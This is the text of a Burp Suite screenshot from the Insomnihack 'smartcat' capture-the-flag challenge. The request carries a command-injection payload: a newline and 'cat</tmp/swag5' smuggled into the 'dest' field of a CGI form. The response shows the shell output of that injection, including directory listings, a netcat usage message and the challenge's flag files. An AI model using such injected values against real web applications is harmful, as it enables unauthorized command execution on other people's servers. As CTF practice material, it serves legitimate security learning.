 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://smartcat.insomnihack.ch ?
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi HTTP/1.1
Host: smartcat.insomnihack.ch
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://smartcat.insomnihack.ch/cgi-bin/index.cgi
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
dest=
cat</tmp/swag5
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
crw-rw---- 1 root tty 7, 4 Jan 16 08:36 vcs4
crw-rw---- 1 root tty 7, 5 Jan 16 08:36 vcs5
crw-rw---- 1 root tty 7, 6 Jan 16 08:36 vcs6
crw-rw---- 1 root tty 7, 7 Jan 16 08:36 vcs7
crw-rw---- 1 root tty 7, 128 Jan 16 08:36 vcsa
crw-rw---- 1 root tty 7, 129 Jan 16 08:36 vcsa1
crw-rw---- 1 root tty 7, 130 Jan 16 08:36 vcsa2
crw-rw---- 1 root tty 7, 131 Jan 16 08:36 vcsa3
crw-rw---- 1 root tty 7, 132 Jan 16 08:36 vcsa4
crw-rw---- 1 root tty 7, 133 Jan 16 08:36 vcsa5
crw-rw---- 1 root tty 7, 134 Jan 16 08:36 vcsa6
crw-rw---- 1 root tty 7, 135 Jan 16 08:36 vcsa7
crw------- 1 root root 10, 63 Jan 16 08:36 vga_arbiter
drwxr-xr-x 2 root root 60 Jan 16 08:36 xen
brw-rw---- 1 root disk 202, 0 Jan 16 08:36 xvda
brw-rw---- 1 root disk 202, 1 Jan 16 08:36 xvda1
crw-rw-rw- 1 root root 1, 5 Jan 16 08:36 zero
/bin/nc
total 16
drwxr-xr-x 4 root root 4096 Jan 15 09:27 .
drwxr-xr-x 22 root root 4096 Jan 16 08:36 ..
drwxr-xr-x 2 smartcat smartcat 4096 Jan 15 09:33 smartcat
drwxr-x--- 4 ubuntu ubuntu 4096 Jan 15 09:32 ubuntu
/bin/nc: invalid option -- '-'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
total 36
drwxr-xr-x 2 smartcat smartcat 4096 Jan 15 09:33 .
drwxr-xr-x 4 root root 4096 Jan 15 09:27 ..
-rw-r--r-- 1 smartcat smartcat 220 Apr 9 2014 .bash_logout
-rw-r--r-- 1 smartcat smartcat 3637 Apr 9 2014 .bashrc
-rw-r--r-- 1 smartcat smartcat 675 Apr 9 2014 .profile
-rw-r----- 1 root smartcat 337 Jan 15 09:34 flag2
-rwxr-sr-x 1 root smartcat 8951 Jan 15 09:32 readflag
Almost there... just trying to make sure you can execute arbitrary commands....
Write 'Give me a...' on my stdin, wait 2 seconds, and then write '... flag!'.
Do not include the quotes. Each part is a different line.
</pre>
<img src="../img/cat.jpg"/>
</body>
</html>
? < + > Type a search term 0 matches
Done 12,432 bytes | 386 millis